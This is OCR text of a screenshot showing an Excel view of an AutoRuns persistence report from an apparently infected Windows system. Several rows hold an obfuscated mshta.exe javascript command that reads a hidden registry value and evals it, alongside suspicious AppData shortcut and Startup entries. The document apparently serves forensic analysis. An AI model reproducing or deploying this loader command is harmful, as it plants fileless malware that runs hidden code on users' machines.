 Results
File Home Share View
Administrator: Command Prompt
This PC Desktop Results
Search Results
Report_AutoRuns.csv - Excel
FILE HOME INSERT PAGE LAYOUT FORMULAS DATA REVIEW VIEW FOXIT READER PDF
Sign in
Paste
Cut
Copy
Format Painter
Clipboard
Calibri 11
B I U
Font
Wrap Text
Merge & Center
Alignment
General
$ % ,
Number
Conditional Formatting
Format as Table
Normal Bad Good Neutral
Calculation Check Cell Explanatory ... Input
Styles
Insert Delete Format
Cells
AutoSum
Fill
Clear
Sort & Filter
Find & Select
Editing
E2
C:\WINDOWS\system32\mshta.exe javascript:JziGk65x="qQ5lbwR";s3X=new%20ActiveXObject("WScript.Shell");R1QiI1="ewtPJ8fM";SeL49I=s3X.RegRead("HKCU\\software\\flpru\\mkmic");FG2l5Lrce="w2";eval(SeL49I);hAnBDp57o="YrV";
E
1 Original Path Ha
2 C:\WINDOWS\system32\mshta.exe javascript:JziGk65x="qQ5lbwR";s3X=new%20ActiveXObject("WScript.Shell");R1QiI1="ewtPJ8fM";SeL49I=s3X.RegRead("HKC Th
3 C:\Users\root\AppData\Local\3466\9e53.lnk 40
4 C:\WINDOWS\system32\mshta.exe javascript:JziGk65x="qQ5lbwR";s3X=new%20ActiveXObject("WScript.Shell");R1QiI1="ewtPJ8fM";SeL49I=s3X.RegRead("HKC Th
5 C:\Users\root\AppData\Local\3466\9e53.lnk 40
6 C:\Users\root\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup 0c
7
8
9
10
11
12
13
14
15
16
17
18
19
Report_AutoRuns
READY
175%